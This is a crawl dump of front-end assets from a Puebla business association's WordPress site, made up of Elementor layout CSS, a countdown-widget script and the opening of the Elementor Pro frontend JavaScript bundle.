					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu .elementor-item{font-family:"grotesk-a-bold", Sans-serif;font-size:0.9rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b5d7f15 );fill:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle{color:var( --e-global-color-542e35d );fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"grotesk-a-regular", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-13 .elementor-element.elementor-element-9855064:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13 .elementor-element.elementor-element-9855064 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-9855064.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-9855064.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-9855064 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-9855064 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon{background-color:#FFFFFF00;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon i{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-widget-container{text-align:center;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon i{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover{background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover i{color:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover svg{fill:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-ee5da1c:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-container{min-height:40px;}.elementor-13 .elementor-element.elementor-element-ee5da1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-3c07409{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-13 .elementor-element.elementor-element-3c07409:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-3c07409 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0047BA;}.elementor-13 .elementor-element.elementor-element-86be835{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13 .elementor-element.elementor-element-86be835.e-con{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-df3695f{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-df3695f{left:0px;}.elementor-13 .elementor-element.elementor-element-df3695f{bottom:0px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--main .elementor-item{color:#0047BA;fill:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle{color:var( --e-global-color-542e35d );fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown{background-color:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle:focus{color:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active{color:#0047BA;background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"grotesk-a-regular", Sans-serif;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:hover, .elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:hover svg, .elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-3e892a0{--display:flex;}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-5e425d3 img{width:100%;}.elementor-13 .elementor-element.elementor-element-a785dc6{--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-d1f8625{--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu .elementor-item{font-size:0.8rem;}.elementor-13 .elementor-element.elementor-element-ac380f6{--icon-size:12px;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-a785dc6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-d1f8625{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-container{min-height:0px;}.elementor-13 .elementor-element.elementor-element-3c07409{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-86be835{--width:100%;--min-height:87px;--justify-content:center;}.elementor-13 .elementor-element.elementor-element-e6da637{width:100%;max-width:100%;text-align:center;}.elementor-13 .elementor-element.elementor-element-e6da637 img{width:33%;max-width:100%;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-df3695f{right:29px;}body.rtl .elementor-13 .elementor-element.elementor-element-df3695f{left:29px;}.elementor-13 .elementor-element.elementor-element-df3695f{bottom:28px;--nav-menu-icon-size:30px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:120px !important;}.elementor-13 .elementor-element.elementor-element-3e892a0{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-8ffff23{--e-image-carousel-slides-to-show:3;}.elementor-13 .elementor-element.elementor-element-9083f61{--e-image-carousel-slides-to-show:5;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-b263063{--width:10%;}.elementor-13 .elementor-element.elementor-element-050ba0f{--width:7%;}.elementor-13 .elementor-element.elementor-element-a838155{--width:10%;}.elementor-13 .elementor-element.elementor-element-decfcfd{--width:70%;}.elementor-13 .elementor-element.elementor-element-a785dc6{--width:100%;}.elementor-13 .elementor-element.elementor-element-3ec7a09{--width:100%;}.elementor-13 .elementor-element.elementor-element-d1f8625{--width:100%;}.elementor-13 .elementor-element.elementor-element-3f45340{width:80%;}.elementor-13 .elementor-element.elementor-element-9855064{width:20%;}.elementor-13 .elementor-element.elementor-element-86be835{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-3f45340{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-226.css?ver=1768388689
body_size: 1105
content:
.elementor-226 .elementor-element.elementor-element-06c04bb .elementor-repeater-item-f4a588a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-226 .elementor-element.elementor-element-e50d3b0{text-align:start;}.elementor-226 .elementor-element.elementor-element-e50d3b0 img{width:35%;max-width:100%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b1e474e{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > a{font-family:"grotesk-a-regular", Sans-serif;font-size:1rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-text{color:var( --e-global-color-542e35d );transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-69f11d2 > .elementor-element-populated{margin:65px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-c415e03{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > a{font-family:"grotesk-a-regular", Sans-serif;font-size:1rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-text{color:var( --e-global-color-542e35d );transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-0d97cb8{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-widget-container{text-align:left;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover{background-color:#02010100;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover i{color:var( --e-global-color-542e35d );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover svg{fill:var( --e-global-color-542e35d );}.elementor-226 .elementor-element.elementor-element-06c04bb:not(.elementor-motion-effects-element-type-background), .elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://coparmexpuebla.org/wp-content/uploads/2022/01/footer.png");background-position:center center;background-size:cover;}.elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-container{min-height:318px;}.elementor-226 .elementor-element.elementor-element-06c04bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-719f045:not(.elementor-motion-effects-element-type-background), .elementor-226 .elementor-element.elementor-element-719f045 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-719f045{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-226 .elementor-element.elementor-element-719f045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-226 .elementor-element.elementor-element-afd2a90 .elementor-button{background-color:#0071CE00;font-family:"Nunito Sans", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-542e35d );color:var( --e-global-color-542e35d );}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-e50d3b0 img{width:59%;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-226 .elementor-element.elementor-element-69f11d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-226 .elementor-element.elementor-element-06c04bb{padding:5% 2% 5% 2%;}.elementor-bc-flex-widget .elementor-226 .elementor-element.elementor-element-d3fcffc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-226 .elementor-element.elementor-element-d3fcffc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-226 .elementor-element.elementor-element-afd2a90 .elementor-button{font-size:0.8rem;}}@media(min-width:768px){.elementor-226 .elementor-element.elementor-element-aaeff30{width:40%;}.elementor-226 .elementor-element.elementor-element-69f11d2{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-226 .elementor-element.elementor-element-aaeff30{width:50%;}.elementor-226 .elementor-element.elementor-element-69f11d2{width:50%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-countdown.js?ver=3.3.24
body_size: 142
content:
(function ($) {
	var WidgetElements_DynamicCountdownHandler = function ($scope, $) {
		var elementSettings = dceGetElementSettings($scope);
		var id_scope = $scope.attr("data-id");
		var target =
			".elementor-element-" + id_scope + " .elementor-countdown-wrapper";

		if (elementSettings.dynamic_due_date) {
			var dynamic_due_date = elementSettings.dynamic_due_date;
			$(target).attr("data-date", dayjs(dynamic_due_date).unix()); // Convert datetime to timestamp
		}
	};

	$(window).on("elementor/frontend/init", function () {
		elementorFrontend.hooks.addAction(
			"frontend/element_ready/countdown.default",
			WidgetElements_DynamicCountdownHandler,
		);
	});
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0
body_size: 9636
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["frontend"],{

/***/ "../assets/dev/js/frontend/frontend.js":
/*!*********************************************!*\
  !*** ../assets/dev/js/frontend/frontend.js ***!
  \*********************************************/
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__(/*! ../public-path */ "../assets/dev/js/public-path.js");
var _frontend = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/motion-fx/assets/js/frontend/frontend */ "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/sticky/assets/js/frontend/frontend */ "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/code-highlight/assets/js/frontend/frontend */ "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/video-playlist/assets/js/frontend/frontend */ "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/payments/assets/js/frontend/frontend */ "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/progress-tracker/assets/js/frontend/frontend */ "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls = _interopRequireDefault(__webpack_require__(/*! ./utils/controls */ "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController = _interopRequireDefault(__webpack_require__(/*! ./utils/dropdown-menu-height-controller */ "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
  onInit() {
    super.onInit();
    this.config = ElementorProFrontendConfig;
    this.modules = {};
    this.initOnReadyComponents();
  }
  bindEvents() {
    jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
  }
  initModules() {
    // Handlers that should be available by default for sections usage.
    let handlers = {
      motionFX: _frontend.default,
      sticky: _frontend2.default,
      codeHighlight: _frontend3.default,
      videoPlaylist: _frontend4.default,
      payments: _frontend5.default,
      progressTracker: _frontend6.default
    };

    // Keep this line before applying filter on the handlers.
    elementorProFrontend.trigger('elementor-pro/modules/init/before');
    handlers = elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
    jQuery.each(handlers, (moduleName, ModuleClass) => {
      this.modules[moduleName] = new ModuleClass();
    });

    // TODO: BC Since 2.9.0
    this.modules.linkActions = {
      addAction: (...args) => {
        elementorFrontend.utils.urlActions.addAction(...args);
      }
    };
  }
  onElementorFrontendInit() {
    this.initModules();
  }
  initOnReadyComponents() {
    this.utils = {
      controls: new _controls.default(),
      DropdownMenuHeightController: _dropdownMenuHeightController.default
    };
  }
}
window.elementorProFrontend = new ElementorProFrontend();

/***/ }),

/***/ "../assets/dev/js/frontend/utils/controls.js":
/*!***************************************************!*\
  !*** ../assets/dev/js/frontend/utils/controls.js ***!
  \***************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class Controls {
  /**
   * Get Control Value
   *
   * Retrieves a control value.
   * This function has been copied from `elementor/assets/dev/js/editor/utils/conditions.js`.
   *
   * @since 3.11.0
   *
   * @param {{}}     controlSettings A settings object (e.g. element settings - keys and values)
   * @param {string} controlKey      The control key name
   * @param {string} controlSubKey   A specific property of the control object.
   * @return {*} Control Value
   */
  getControlValue(controlSettings, controlKey, controlSubKey) {
    let value;
    if ('object' === typeof controlSettings[controlKey] && controlSubKey) {
      value = controlSettings[controlKey][controlSubKey];
    } else {
      value = controlSettings[controlKey];
    }
    return value;
  }

  /**
   * Get the value of a responsive control.
   *
   * Retrieves the value of a responsive control for the current device or for this first parent device which has a control value.
   *
   * @since 3.11.0
   *
   * @param {{}}     controlSettings A settings object (e.g. element settings - keys and values)
   * @param {string} controlKey      The control key name
   * @param {string} controlSubKey   A specific property of the control object.
   * @return {*} Control Value
   */
  getResponsiveControlValue(controlSettings, controlKey, controlSubKey = '') {
    const currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      controlValueDesktop = this.getControlValue(controlSettings, controlKey, controlSubKey);

    // Set the control value for the current device mode.
    // First check the widescreen device mode.
    if ('widescreen' === currentDeviceMode) {
      const controlValueWidescreen = this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
      return !!controlValueWidescreen || 0 === controlValueWidescreen ? controlValueWidescreen : controlValueDesktop;
    }

    // Loop through all responsive and desktop device modes.
    const activeBreakpoints = elementorFrontend.breakpoints.getActiveBreakpointsList({
      withDesktop: true
    });
    let parentDeviceMode = currentDeviceMode,
      deviceIndex = activeBreakpoints.indexOf(currentDeviceMode),
      controlValue = '';
    while (deviceIndex <= activeBreakpoints.length) {
      if ('desktop' === parentDeviceMode) {
        controlValue = controlValueDesktop;
        break;
      }
      const responsiveControlKey = `${controlKey}_${parentDeviceMode}`,
        responsiveControlValue = this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
      if (!!responsiveControlValue || 0 === responsiveControlValue) {
        controlValue = responsiveControlValue;
        break;
      }

      // If no control value has been set for the current device mode, then check the parent device mode.
      deviceIndex++;
      parentDeviceMode = activeBreakpoints[deviceIndex];
    }
    return controlValue;
  }
}
exports["default"] = Controls;

/***/ }),

/***/ "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
/*!**************************************************************************!*\
  !*** ../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js ***!
  \**************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class DropdownMenuHeightController {
  constructor(widgetConfig) {
    this.widgetConfig = widgetConfig;
  }
  calculateStickyMenuNavHeight() {
    this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
    const menuToggleHeight = this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
    return elementorFrontend.elements.$window.height() - menuToggleHeight;
  }
  calculateMenuTabContentHeight($tab) {
    return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
  }
  isElementSticky() {
    return this.widgetConfig.elements.$element.hasClass('elementor-sticky') || this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
  }
  getMenuHeight() {
    return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px' : this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
  }
